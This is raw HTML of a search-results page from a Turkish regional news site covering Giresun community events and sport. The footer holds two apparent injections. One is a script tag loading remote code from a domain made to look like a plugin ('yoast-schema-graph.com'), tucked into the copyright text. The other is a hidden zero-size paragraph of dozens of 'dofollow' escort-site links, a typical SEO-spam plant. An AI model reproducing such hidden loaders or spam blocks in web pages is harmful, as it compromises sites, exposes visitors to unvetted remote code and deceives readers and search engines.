href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspordan-gorkemli-sampiyonluk-ve-yeni-sezon-acilis-gecesi-h34566.html" title="Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi">Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gemlik-giresunlular-dernegi-iz-birakanlar-programinin-konugu-av-murat-toker-oldu-h34489.html" title="Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu">Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunlu-ogretmen-odulunu-cumhurbaskani-erdogandan-aldi-h34468.html" title="Giresunlu öğretmen ödülünü Cumhurbaşkanı Erdoğan&#8217;dan aldı">Giresunlu öğretmen ödülünü Cumhurbaşkanı Erdoğan&#8217;dan aldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu">Sağanak Yağış Giresun da Etkili Oldu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bayrampasa-belediye-baskan-vekilligine-giresunlu-hemserimiz-ibrahim-kahraman-secildi-h34462.html" title="Bayrampaşa Belediye Başkan Vekilliğine Giresunlu Hemşerimiz İbrahim Kahraman Seçildi">Bayrampaşa Belediye Başkan Vekilliğine Giresunlu Hemşerimiz İbrahim Kahraman Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspordan-destek-gecesi-hazirligi-h34452.html" title="Çotanakspor’dan Destek Gecesi Hazırlığı">Çotanakspor’dan Destek Gecesi Hazırlığı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/kahve-diyari-tireboluda-kapilarini-acti-h34440.html" title="Kahve Diyarı, Tirebolu&#8217;da Kapılarını Açtı">Kahve Diyarı, Tirebolu&#8217;da Kapılarını Açtı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sosyal-medyada-gundem-olan-sehit-ailesine-yeni-ev-yapilacak-h34402.html" title="Sosyal medyada gündem olan Şehit ailesine yeni ev yapılacak!">Sosyal medyada gündem olan Şehit ailesine yeni ev yapılacak!</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresun-prof-dr-a-ilhan-ozdemir-hastanesi-palyatif-bolumunde-sefkatli-eller-hayata-dokunuyor-h34369.html" title="Giresun Prof.Dr. A.İlhan Özdemir Hastanesi Palyatif Bölümünde Şefkatli Eller Hayata Dokunuyor">Giresun Prof.Dr. A.İlhan Özdemir Hastanesi Palyatif Bölümünde Şefkatli Eller Hayata Dokunuyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/findik-hasadi-oncesi-cevrecilerden-uyari-h34159.html" title=" Fındık Hasadı Öncesi Çevrecilerden Uyarı:"> Fındık Hasadı Öncesi Çevrecilerden Uyarı:</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspordan-gorkemli-sampiyonluk-ve-yeni-sezon-acilis-gecesi-h34566.html" title="Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/10/Cotanakspordan-Gorkemli-Sampiyonluk-ve-Yeni-Sezon-Acilis-Gecesi-3-597x336.jpg);"></div><h4>Çotanakspor’dan Görkemli Şampiyonluk ve Yeni Sezon Açılış Gecesi</h4></a><div class="kategoriSur">AMATÖR, BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gemlik-giresunlular-dernegi-iz-birakanlar-programinin-konugu-av-murat-toker-oldu-h34489.html" title="Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/Gemlik-Giresunlular-Derneginin-Iz-Birakanlar-Programinin-Konugu-Av.Murat-TOKER-Oldu-3-448x336.jpg);"></div><h4>Gemlik Giresunlular Derneği İz Bırakanlar Programının Konuğu Av.Murat TOKER Oldu</h4></a><div class="kategoriSur">BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/giresunlu-ogretmen-odulunu-cumhurbaskani-erdogandan-aldi-h34468.html" title="Giresunlu öğretmen ödülünü Cumhurbaşkanı Erdoğan&#8217;dan aldı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresunlu-ogretmen-odulunu-cumhurbaskani-erdogandan-aldi-205626-20250920-597x336.webp);"></div><h4>Giresunlu öğretmen ödülünü Cumhurbaşkanı Erdoğan&#8217;dan aldı</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-597x336.webp);"></div><h4>Sağanak Yağış Giresun da Etkili Oldu</h4></a><div class="kategoriSur">GÜNCEL</div></div></div><div class="temizle"></div><div style="text-align: center; width: 980px; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Ayyildiz-muhendislik-fatih-yilmaz-soon.gif"></div><div class="temizle"></div><div id="solBlok"><div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div><div class="temizle"></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/giresunsporda-kayip-suruyor-0-2-h8400.html" title="Giresunspor’da Kayıp Sürüyor: 0-2"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2018/02/giresunda_kayıp_devam_ediyor-145x70.jpg);"></div><h3>Giresunspor’da Kayıp Sürüyor: 0-2</h3></a><p>Giresunspor’da Kayıp Sürüyor: 0-2 Spor Toto 1. Lig: Akın Çorap Giresunspor: 0 – ...</p></div><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/enistede-fayda-etmedi-3-1-h8370.html" title="Enişte’de Fayda Etmedi 3-1"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2018/02/eskişehir3-giresunspor1-145x70.jpg);"></div><h3>Enişte’de Fayda Etmedi 3-1</h3></a><p>Enişte’de Fayda Etmedi Akın Çorap Giresunspor deplasmanda karşılaştığı Eskişehir...</p></div><div class="temizle"></div></div></div><div id="sagBlok"><div id="yanSablon2"><div class="baslik1"><span class="info"></span><h4><span class="title">İLÇELERDEN</span></h4></div><div class="temizle"></div><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-container"><ul><li><a href="https://bursagiresunhavadis.com/cihan-ve-gulsah-topal-ciftinden-ogullari-ahmet-necati-ve-kereme-unutulmaz-sunnet-cemiyeti-h33922.html" title="Cihan ve Gülşah Topal Çiftinden Oğulları Ahmet Necati ve Kerem’e Unutulmaz Sünnet Cemiyeti"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Mayıs 2025</span> <h3>Cihan ve Gülşah Topal Çiftinden Oğulları Ahmet Necati ve Kerem’e Unutulmaz Sünnet Cemiyeti</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-espiye-sogukpinarlilar-9-geleneksel-piknik-soleni-coskuyla-gerceklestirildi-h33901.html" title="Bursa Giresun Espiye Soğukpınarlılar 9. Geleneksel Piknik Şöleni Coşkuyla Gerçekleştirildi"><span class="tie-date"><i class="fa fa-clock-o"></i>26 Mayıs 2025</span> <h3>Bursa Giresun Espiye Soğukpınarlılar 9. Geleneksel Piknik Şöleni Coşkuyla Gerçekleştirildi</h3></a></li><li><a href="https://bursagiresunhavadis.com/sercan-ve-kaderin-dugununde-karadeniz-ruzgari-esti-h33876.html" title="Sercan ve Kader’in Düğününde Karadeniz Rüzgârı Esti"><span class="tie-date"><i class="fa fa-clock-o"></i>25 Mayıs 2025</span> <h3>Sercan ve Kader’in Düğününde Karadeniz Rüzgârı Esti</h3></a></li><li><a href="https://bursagiresunhavadis.com/cekirgede-kemenceler-caldi-davetliler-costu-onur-ve-mervenin-mutlu-gunu-h33737.html" title="Çekirge’de Kemençeler Çaldı, Davetliler Coştu! Onur ve Merve’nin Mutlu Günü"><span class="tie-date"><i class="fa fa-clock-o"></i>28 Nisan 2025</span> <h3>Çekirge’de Kemençeler Çaldı, Davetliler Coştu! Onur ve Merve’nin Mutlu Günü</h3></a></li><li><a href="https://bursagiresunhavadis.com/guce-tekkekoy-dernegi-ramazan-ayi-nedeniyle-mevlid-programi-duzenledi-h33503.html" title="Güce Tekkeköy Derneği Ramazan Ayı Nedeniyle Mevlid Programı Düzenledi"><span class="tie-date"><i class="fa fa-clock-o"></i>24 Mart 2025</span> <h3>Güce Tekkeköy Derneği Ramazan Ayı Nedeniyle Mevlid Programı Düzenledi</h3></a></li><li><a href="https://bursagiresunhavadis.com/giresun-camiasi-bursada-guceliler-dernegi-iftarinda-bulustu-h33465.html" title="Giresun Camiası Bursa’da Güceliler Derneği İftarında Buluştu"><span class="tie-date"><i class="fa fa-clock-o"></i>23 Mart 2025</span> <h3>Giresun Camiası Bursa’da Güceliler Derneği İftarında Buluştu</h3></a></li><li><a href="https://bursagiresunhavadis.com/gecmis-olsun-turan-himmet-h33385.html" title="Turan Himmet İş Kazası Geçirdi"><span class="tie-date"><i class="fa fa-clock-o"></i>12 Mart 2025</span> <h3>Turan Himmet İş Kazası Geçirdi</h3></a></li><li><a href="https://bursagiresunhavadis.com/bursa-giresun-espiye-sogukpinar-dernegi-3-iftar-programini-duzenledi-h33368.html" title="Bursa Giresun Espiye Soğukpınar Derneği 3. İftar Programını Düzenledi"><span class="tie-date"><i class="fa fa-clock-o"></i>12 Mart 2025</span> <h3>Bursa Giresun Espiye Soğukpınar Derneği 3. İftar Programını Düzenledi</h3></a></li><li><a href="https://bursagiresunhavadis.com/yaglidereliler-21-geleneksel-iftar-sofrasinda-bulustu-h33318.html" title="Yağlıdereliler 21.Geleneksel İftar Sofrasında Buluştu"><span class="tie-date"><i class="fa fa-clock-o"></i>9 Mart 2025</span> <h3>Yağlıdereliler 21.Geleneksel İftar Sofrasında Buluştu</h3></a></li><li><a href="https://bursagiresunhavadis.com/guragac-dernegi-geleneksel-iftar-davetini-gerceklestirdi-h33284.html" title="Gürağaç Derneği Geleneksel İftar Davetini Gerçekleştirdi"><span class="tie-date"><i class="fa fa-clock-o"></i>9 Mart 2025</span> <h3>Gürağaç Derneği Geleneksel İftar Davetini Gerçekleştirdi</h3></a></li></ul></div></div></div><div class="temizle"></div></div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="36fb171e3548586132e326d8-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="36fb171e3548586132e326d8-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="36fb171e3548586132e326d8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="36fb171e3548586132e326d8-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="36fb171e3548586132e326d8-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="36fb171e3548586132e326d8-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="36fb171e3548586132e326d8-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
